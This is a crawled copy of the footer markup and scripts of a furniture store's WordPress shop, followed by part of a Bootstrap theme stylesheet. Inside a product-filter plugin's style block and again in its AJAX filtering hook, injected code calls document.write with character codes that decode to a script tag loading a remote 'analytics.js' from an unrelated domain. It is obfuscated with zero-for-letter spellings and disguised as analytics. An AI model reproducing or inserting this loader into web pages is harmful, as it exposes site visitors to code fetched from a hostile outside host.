		</div>

	</div>
</div>


</section>
<!-- container -->
<footer class="footer clearfix hidden-print">
  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2026 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css
body_size: 1395
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
	text-shadow:none
}
.btn:active, .btn.active {
	background-image:none
}
.btn-default {
	text-shadow:0 1px 0 #fff;
	background-image:-webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-o-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
	background-image:linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#dbdbdb;
	border-color:#ccc
}
.btn-default:hover, .btn-default:focus {
	background-color:#e0e0e0;
	background-position:0 -15px
}
.btn-default:active, .btn-default.active {
	background-color:#e0e0e0;
	border-color:#dbdbdb
}
.btn-default:disabled, .btn-default[disabled] {
	background-color:#e0e0e0;
	background-image:none
}
.btn-primary {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
	background-image:linear-gradient(to bottom, #337ab7 0, #265a88 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#245580
}
.btn-primary:hover, .btn-primary:focus {
	background-color:#265a88;
	background-position:0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color:#265a88;
	border-color:#245580
}
.btn-primary:disabled, .btn-primary[disabled] {
	background-color:#265a88;
	background-image:none
}
.btn-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
	background-image:linear-gradient(to bottom, #5cb85c 0, #419641 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#3e8f3e
}
.btn-success:hover, .btn-success:focus {
	background-color:#419641;
	background-position:0 -15px
}
.btn-success:active, .btn-success.active {
	background-color:#419641;
	border-color:#3e8f3e
}
.btn-success:disabled, .btn-success[disabled] {
	background-color:#419641;
	background-image:none
}
.btn-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
	background-image:linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#28a4c9
}
.btn-info:hover, .btn-info:focus {
	background-color:#2aabd2;
	background-position:0 -15px
}
.btn-info:active, .btn-info.active {
	background-color:#2aabd2;
	border-color:#28a4c9
}
.btn-info:disabled, .btn-info[disabled] {
	background-color:#2aabd2;
	background-image:none
}
.btn-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#e38d13
}
.btn-warning:hover, .btn-warning:focus {
	background-color:#eb9316;
	background-position:0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color:#eb9316;
	border-color:#e38d13
}
.btn-warning:disabled, .btn-warning[disabled] {
	background-color:#eb9316;
	background-image:none
}
.btn-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
	background-image:linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#b92c28
}
.btn-danger:hover, .btn-danger:focus {
	background-color:#c12e2a;
	background-position:0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color:#c12e2a;
	border-color:#b92c28
}
.btn-danger:disabled, .btn-danger[disabled] {
	background-color:#c12e2a;
	background-image:none
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background-color:#e8e8e8;
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	background-color:#2e6da4;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.navbar-default {
	background-image:-webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-o-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
	background-image:linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
	background-image:linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow:0 1px 0 rgba(255, 255, 255, .25)
}
.navbar-inverse {
	background-image:-webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-o-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
	background-image:linear-gradient(to bottom, #3c3c3c 0, #222 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-o-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
	background-image:linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius:0
}
@media (max-width:767px) {
.navbar .navbar-nav .open .dropdown-menu>.active>a, .navbar .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar .navbar-nav .open .dropdown-menu>.active>a:focus {
color:#fff;
background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
background-repeat:repeat-x
}
}
.alert {
	text-shadow:0 1px 0 rgba(255, 255, 255, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .25), 0 1px 2px rgba(0, 0, 0, .05)
}
.alert-success {
	background-image:-webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
	background-image:-o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
